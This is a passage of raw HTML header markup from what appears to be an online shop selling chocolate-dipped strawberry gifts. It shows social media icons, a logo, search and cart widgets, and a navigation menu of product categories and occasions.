						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-dc35c84" href="https://www.pinterest.com/usloveberry/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4642a49" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3deba8b8" data-id="3deba8b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c9f10a elementor-widget elementor-widget-site-logo" data-id="2c9f10a" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27c709f2" data-id="27c709f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8040ae9 hfe-search-layout-icon elementor-widget__width-auto elementor-widget elementor-widget-hfe-search-button" data-id="8040ae9" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://berryccino.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-6372d35 myprofile elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6372d35" data-element_type="widget" id="myprofile" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 288c79.5 0 144-64.5 144-144S335.5 0 256 0 112 64.5 112 144s64.5 144 144 144zm128 32h-55.1c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16H128C57.3 320 0 377.3 0 448v16c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48v-16c0-70.7-57.3-128-128-128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-255e3d89 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="255e3d89" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e303b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0e303b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4342c489" data-id="4342c489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15062e9 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15062e9" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15062e9" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class = "hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class = "hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class = "hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class = "hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class = "hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class = "hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class = "hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class = "hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class = "hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class = "hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class = "hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class = "hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class = "hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class = "hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class = "hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class = "hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class = "hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class = "hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class = "hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class = "hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class = "hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class = "hfe-sub-menu-item">NEW BABY</a></li>
